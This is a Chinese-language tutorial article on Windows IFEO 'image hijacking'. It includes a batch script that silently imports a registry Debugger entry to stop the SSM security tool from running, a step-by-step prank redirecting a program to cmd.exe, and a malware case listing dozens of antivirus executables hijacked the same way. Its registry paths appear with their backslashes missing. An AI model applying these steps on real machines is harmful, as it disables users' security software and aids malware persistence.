windows映像劫持技术(IFEO)的详细介绍
前些日子在JM看到有关一个IFEO病毒的分析报告,就想写点什么和大家分享下!
为了使大家更详细了解映像胁持,在BAIDU找了一些相关知识点,在此,感谢那些原创作者!谢谢!
既然我们是介绍IFEO技术相关,那我们就先介绍下:
一,什么是映像胁持(IFEO)?
所谓的IFEO就是Image File Execution Options
在是位于注册表的
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options
由于这个项主要是用来调试程序用的,对一般用户意义不大。默认是只有管理员和local system有权读写修改
先看看常规病毒等怎么修改注册表吧。。
那些病毒、蠕虫和,木马等仍然使用众所皆知并且过度使用的注册表键值,如下:
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionWindowsAppInit_DLLs
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionWinlogonNotify
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRunOnce
HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRunServicesOnce
等等。。。。。。。。。。。。。。。
二,具体使用资料:
@echo off //关闭命令回显
echo 此批处理只作技巧介绍,请勿用于非法活动!//显示echo后的文字
pause //停止
echo Windows Registry Editor Version 5.00>>ssm.reg
echo [HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssyssafe.EXE] >>ssm.reg
echo "Debugger"="syssafe.EXE" >>ssm.reg //把echo后的文字导出到SSM.reg中
regedit /s ssm.reg &del /q ssm.reg //导入ssm.reg并删除
使SSM失效HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssvchost.exe项下的"Debugger"="abc.exe" 意思是不执行svchost.exe而执行abc.exe
可能说了上面那么多,大家还弄不懂是什么意思,没关系,我们大家一起来看网络上另一个朋友做得试验:

如上图了,开始-运行-regedit,展开到:
HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options
然后选上Image File Execution Options,新建个项,然后,把这个项(默认在最后面)然后改成123.exe

选上123.exe这个项,然后默认右边是空白的,我们点右键,新建个“字串符”,然后改名为“Debugger"
这一步要做好,然后回车,就可以。。。再双击该键,修改数据数值(其实就是路径)。。
把它改为 C:windowssystem32CMD.exe
(PS:C:是系统盘,如果你系统安装在D则改为D:如果是NT或2K的系统的话,把Windows改成Winnt,下面如有再T起,类推。。。)
好了,实验下。~ .
然后找个扩展名为EXE的,(我这里拿IcesWord.exe做实验),改名为123.exe。。。
然后运行之。。。嘿嘿。。出现了DOS操作框,不知情的看着一闪闪的光标,肯定觉得特鬼异~^_^。。
一次简单的恶作剧就成咧。。。
同理,病毒等也可以利用这样的方法,把杀软、安全工具等名字再进行重定向,指向病毒路径
SO..如果你把病毒清理掉后,重定向项没有清理的话,由于IFEO的作用,没被损坏的程序一样运行不了!
三,映像胁持的基本原理:
当然,把这些键删除后,程序就可以运行!
四,映像胁持的具体案例:
引用JM的jzb770325001版主的一个分析案例:
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsavp.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsAgentSvr.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsCCenter.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRav.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRavMonD.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRavStub.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRavTask.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsrfwcfg.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsrfwsrv.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRsAgent.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRsaupd.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsruniep.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsSmartUp.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsFileDsty.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRegClean.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options360tray.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options360Safe.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Options360rpt.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionskabaload.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssafelive.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRas.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKASMain.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKASTask.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKAV32.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKAVDX.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKAVStart.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKISLnchr.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKMailMon.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKMFilter.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKPFW32.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKPFW32X.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKPFWSvc.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKWatch9x.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKWatch.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKWatchX.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsTrojanDetector.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsUpLive.EXE.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKVSrvXP.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKvDetect.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKRegEx.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionskvol.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionskvolself.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionskvupload.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionskvwsc.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsUIHost.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsIceSword.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsiparmo.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsmmsk.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsadam.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsMagicSet.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsPFWLiveUpdate.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsSREng.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsWoptiClean.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsscan32.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsshcfg32.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsmcconsol.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsHijackThis.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsmmqczj.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsTrojanwall.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsFTCleanerShell.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsloaddll.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsrfwProxy.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKsLoader.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKvfwMcl.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsautoruns.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsAppSvc32.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsccSvcHst.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsisPwdSvc.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionssymlcsvc.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsnod32kui.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsavgrssvc.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRfwMain.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKAVPFW.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsIparmor.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsnod32krn.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsPFW.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsRavMon.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsKAVSetup.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsNAVSetup.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsSysSafe.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsQHSET.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionszxsweep.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsAvMonitor.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsUmxCfg.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsUmxFwHlp.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsUmxPol.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsUmxAgent.exe
HKLMSOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution OptionsUmxAttachment.exe
-------------------------------------------------------
从这个案例,我们可以看到这个技术的强大之处!很多的杀软进程和一些辅助杀软或工具,全部被胁持,导致你遇到的所有杀软都无法运行!
试想如果更多病毒,利用于此,将是多么可怕的事情!
本文地址:http://www.45fan.com/dnjc/11899.html
